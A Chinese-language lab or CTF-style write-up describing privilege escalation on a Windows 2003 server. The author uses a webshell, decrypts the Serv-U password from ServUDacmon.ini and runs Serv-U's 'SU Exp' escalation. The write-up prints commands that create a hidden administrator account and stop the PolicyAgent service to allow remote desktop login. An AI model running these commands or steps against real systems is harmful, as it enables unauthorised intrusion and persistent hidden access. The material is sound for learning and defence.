

尝试直接进行Serv-U提权操作

本以为成功了,半天远程登录登不上去(这个大马有毛病)



后面看了解析,原来试大马查找Serv-U默认路径:C:\Program Files\Serv-U\中的ServUDacmon.ini

将xt1B6287DD6EC58EB7DA0F1B8961C452C4,解密的结果为xtab1

但是问题来了,可能脑袋昏了,我都上了小马,为啥大马还像上下马一样上呢,然后折腾了好久,最后才反应过来,日了狗了,艹,换成aspx的大马,可以执行cmd命令了,asp的大马执行不了,为啥?



然后点击到 SU Exp,默认密码错误,提权失败





将之前的xtab1填入密码框中,执行命令,还是不行,换成ab1成了(前两个字母xt去掉)





cmd /c net user jianghu$ jianghu /add & net localgroup administrators jianghu$ /add





然后依旧试着远程登录,还是不行



看下服务,应该是防火墙开着了

普通的cmd执行下,还是不行



SU Exp提权下执行cmd /c net stop PolicyAgent

再次尝试,发现已经有登录框了



输入密码,成功远程登录

获取到系统注册序列号为69813-640-2954314-45562

额外一:

其实在测试过程中,发现用户名后面加个$,netuser是看不到这个隐藏用户的,win2003按以下方式可以查看隐藏的用户

额外二:

or 1=2正常回显???

or 1=1错误信息???

然后后面看了这个,还是没懂